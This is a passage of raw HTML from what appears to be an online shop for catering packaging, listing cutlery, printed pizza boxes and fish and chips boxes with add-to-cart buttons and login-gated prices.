		</div>
		</div>
		</div>
</li><li class="post-10864 product type-product status-publish has-post-thumbnail product_cat-cutlery  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/white-knives/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-2.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/white-knives/"><h3 class="product-name">White Knives</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10864" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10864" data-product_sku="05420-CH2" aria-label="Add &ldquo;White Knives&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10864">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10867 product type-product status-publish has-post-thumbnail product_cat-cutlery last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/white-teaspoons/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-4.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/white-teaspoons/"><h3 class="product-name">White Teaspoons</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10867" data-product_sku="05460-CH4" aria-label="Add &ldquo;White Teaspoons&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10867">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li></ul>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="tab-section wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="imagecategorytab"><div class="category-banner-image one-category"><a href="https://northwestglobals.com/product-category/pizza-boxes/" target="_self"><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/07/cat-8.jpg" alt="Home"/></a><div class="image-category-block"><div class="tab-title" style="">Pizza Boxes</div><div class="category_description" style=""></div><div class="category_button"><a class="cat-link" style=" " href="https://northwestglobals.com/product-category/pizza-boxes/" title="Pizza Boxes" target="_Self" >Pizza Boxes</a></div></div></div><div class="category-container slider"><div class="woo-products woo-content products_block shop "><div id="4_woo_carousel" class="woo-carousel cols-4"><div class="woocommerce columns-4 ">	<ul class="products" >
<li class="post-10901 product type-product status-publish has-post-thumbnail product_cat-pizza-boxes first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/10-inch-printed-pizza-box/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/10-inch-printed-pizza-box/"><h3 class="product-name">10 Inch Printed Pizza Box</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10901" data-product_sku="09414-PB10" aria-label="Add &ldquo;10 Inch Printed Pizza Box&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10901">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10903 product type-product status-publish has-post-thumbnail product_cat-pizza-boxes  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/12-inch-printed-pizza-box/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/12-inch-printed-pizza-box/"><h3 class="product-name">12 Inch Printed Pizza Box</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10903" data-product_sku="09417-PB12" aria-label="Add &ldquo;12 Inch Printed Pizza Box&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10903">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10905 product type-product status-publish has-post-thumbnail product_cat-pizza-boxes  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/14-inch-printed-pizza-box/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/14-inch-printed-pizza-box/"><h3 class="product-name">14 Inch Printed Pizza Box</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10905" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10905" data-product_sku="09419-PB14" aria-label="Add &ldquo;14 Inch Printed Pizza Box&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10905">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10899 product type-product status-publish has-post-thumbnail product_cat-pizza-boxes last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/7-inch-printed-pizza-box/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/pizza-box-image.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/7-inch-printed-pizza-box/"><h3 class="product-name">7 Inch Printed Pizza Box</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10899" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10899" data-product_sku="09409-PB7" aria-label="Add &ldquo;7 Inch Printed Pizza Box&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10899">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li></ul>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1689156363046"><div class="tab-section wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1584" height="396" src="https://northwestglobals.com/wp-content/uploads/2023/07/1.png" class="vc_single_image-img attachment-full" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/1.png 1584w, https://northwestglobals.com/wp-content/uploads/2023/07/1-300x75.png 300w, https://northwestglobals.com/wp-content/uploads/2023/07/1-1024x256.png 1024w, https://northwestglobals.com/wp-content/uploads/2023/07/1-768x192.png 768w, https://northwestglobals.com/wp-content/uploads/2023/07/1-1536x384.png 1536w, https://northwestglobals.com/wp-content/uploads/2023/07/1-256x64.png 256w, https://northwestglobals.com/wp-content/uploads/2023/07/1-600x150.png 600w" sizes="auto, (max-width: 1584px) 100vw, 1584px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="tab-section wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="imagecategorytab"><div class="category-banner-image one-category"><a href="https://northwestglobals.com/product-category/fish-chips-boxes/" target="_self"><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/07/cat-9.jpg" alt="Home"/></a><div class="image-category-block"><div class="tab-title" style="">Fish &amp; Chips Boxes</div><div class="category_description" style=""></div><div class="category_button"><a class="cat-link" style=" " href="https://northwestglobals.com/product-category/fish-chips-boxes/" title="Fish & Chips Boxes" target="_Self" >Fish & Chips Boxes</a></div></div></div><div class="category-container slider"><div class="woo-products woo-content products_block shop "><div id="4_woo_carousel" class="woo-carousel cols-4"><div class="woocommerce columns-4 ">	<ul class="products" >
<li class="post-10893 product type-product status-publish has-post-thumbnail product_cat-fish-chips-boxes first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/fish-chips-box-fc04/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/fish-chips-box-fc04/"><h3 class="product-name">Fish &#038; Chips Box FC04</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10893" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10893" data-product_sku="09440-DB4" aria-label="Add &ldquo;Fish &amp; Chips Box FC04&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10893">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10891 product type-product status-publish has-post-thumbnail product_cat-fish-chips-boxes  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/large-fish-chips-box/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/large-fish-chips-box/"><h3 class="product-name">Large Fish &#038; Chips Box</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10891" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10891" data-product_sku="09437-DB3" aria-label="Add &ldquo;Large Fish &amp; Chips Box&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10891">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10887 product type-product status-publish has-post-thumbnail product_cat-fish-chips-boxes  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/medium-fish-chips-box/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/medium-fish-chips-box/"><h3 class="product-name">Medium Fish &#038; Chips Box</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10887" data-product_sku="09434-DB2" aria-label="Add &ldquo;Medium Fish &amp; Chips Box&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10887">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10888 product type-product status-publish has-post-thumbnail product_cat-fish-chips-boxes last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/small-fish-chips-box/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/fix-box.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/small-fish-chips-box/"><h3 class="product-name">Small Fish &#038; Chips Box</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10888" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10888" data-product_sku="09431-DB1" aria-label="Add &ldquo;Small Fish &amp; Chips Box&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10888">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li></ul>
</div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid theme-container wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1553679926955"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="cms-banner-item sub-banner4 style-2 "><div class="cms-banner-inner"><div class="cms-banner-img"><a href="#" target="_self"><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/06/container-5.jpg" alt="Home"/></a></div><span class="static-wrapper cms-left-text"><span class="text1 static-text" style="color:#000000;">Catering Packaging<br />
